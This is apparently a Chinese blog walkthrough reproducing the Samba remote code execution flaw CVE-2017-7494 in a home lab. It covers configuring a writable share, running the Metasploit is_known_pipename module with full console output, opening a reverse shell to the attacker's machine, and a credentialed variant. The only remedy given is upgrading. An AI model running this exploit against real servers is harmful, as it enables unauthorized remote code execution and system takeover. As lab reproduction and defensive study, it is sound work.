概述 Samba是在Linux和UNIX系统上实现SMB协议的一个软件。2017年5月24日Samba发布了4.6.4版本,中间修复了一个严重的远程代码执行漏洞,漏洞编号CVE-2017-7494,漏洞影响了Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。
复现过程 环境的搭建 靶机中默认未安装Samba,首先来安装Samba并进行配置。
安装成功,查看版本
修改Samba配置文件
1 sudo gedit /etc/samba/smb.conf

在最底部添加如下内容
1 2 3 4 [fuping] path = /tmp public = yes writeable = yes
然后重启smbd服务
1 sudo service smbd restart
至此,环境已经搭建成功。开始用Kail进行攻击。
攻击过程 首先去下载利用的脚本。
1 2 root@kali:~ root@kali:/usr/share/metasploit-framework/modules/exploits/linux/samba

然后就是在Metasploit中加载并使用脚本,攻击过程如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 msf > use exploit/linux/samba/is_known_pipename msf exploit(is_known_pipename) > show options Module options (exploit/linux/samba/is_known_pipename): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port (TCP) SMB_FOLDER no The directory to use within the writeable SMB share SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name SMB_SHARE_NAME no The name of the SMB share containing a writeable directory Exploit target: Id Name -- ---- 2 Linux x86 msf exploit(is_known_pipename) > show targets Exploit targets: Id Name -- ---- 0 Automatic 1 Linux ARM (LE) 2 Linux x86 3 Linux x86_64 msf exploit(is_known_pipename) > set RHOST 192.168.232.137 RHOST => 192.168.232.137 msf exploit(is_known_pipename) > set target 3 target => 3 msf exploit(is_known_pipename) > exploit [*] Started reverse TCP handler on 192.168.232.134:4444 [*] 192.168.232.137:445 - Using location \\192.168.232.137\fuping\ for the path [*] 192.168.232.137:445 - Payload is stored in //192.168.232.137/fuping/ as gRoUnyzb.so [*] 192.168.232.137:445 - Trying location /volume1/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume1/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume1/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume1/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume2/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume2/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume2/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume2/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume3/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume3/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume3/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /volume3/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /shared/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /shared/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /shared/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /shared/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/usb/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/usb/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/usb/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/usb/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /media/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /media/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /media/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /media/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/media/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/media/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/media/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /mnt/media/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /var/samba/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /var/samba/fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /var/samba/FUPING/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /var/samba/Fuping/gRoUnyzb.so... [*] 192.168.232.137:445 - Trying location /tmp/gRoUnyzb.so... [*] Command shell session 1 opened (192.168.232.134:4444 -> 192.168.232.137:41392) at 2017-05-24 12:35:20 -0400 id uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup) whoami nobody ifconfig docker0 Link encap:Ethernet HWaddr 02:42:23:77:72:91 inet addr:172.17.0.1 Bcast:0.0.0.0 Mask:255.255.0.0 inet6 addr: fe80::42:23ff:fe77:7291/64 Scope:Link UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0 frame:0 TX packets:2 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:0 (0.0 B) TX bytes:180 (180.0 B) ens33 Link encap:Ethernet HWaddr 00:0c:29:77:23:9e inet addr:192.168.232.137 Bcast:192.168.232.255 Mask:255.255.255.0 inet6 addr: fe80::7651:9ad0:80e5:c9c8/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:349052 errors:0 dropped:0 overruns:0 frame:0 TX packets:112974 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:419009840 (419.0 MB) TX bytes:8902292 (8.9 MB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:23329 errors:0 dropped:0 overruns:0 frame:0 TX packets:23329 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX bytes:48010585 (48.0 MB) TX bytes:48010585 (48.0 MB)
需要填写目标地址和选择Target,我的是x64位系统,所以设置了target为3。
效果图
更新 2017.05.26 对需要登陆的Smb进行验证 脚本已经更新,集成在msf中,直接msfupdate即可。

1.修改Ubuntu中的Samba配置文件。
1 sudo gedit /etc/samba/smb.conf
在[global]中添加:security = user[fuping]
1 2 3 [fuping] path = /tmp writeable = yes

2.添加smb用户
1 2 sudo useradd smbuser sudo smbpasswd -a smbuser
3.开始攻击
1 2 3 4 5 6 7 8 msf > use exploit/linux/samba/is_known_pipename msf exploit(is_known_pipename) > set SMBUSER smbuser SMBUSER => smbuser msf exploit(is_known_pipename) > set SMBPASS smbuser SMBPASS => smbuser msf exploit(is_known_pipename) > set RHOST 192.168.232.137 RHOST => 192.168.232.137 msf exploit(is_known_pipename) > exploit
解决方案 1.受影响的用户尽快下载最新的Samba版本手动更新。
参考 [1]https://github.com/rapid7/metasploit-framework/pull/8450 http://bobao.360.cn/learning/detail/3900.html https://securityonline.info/cve-2017-7494-samba-remote-code-execution-vulnerability/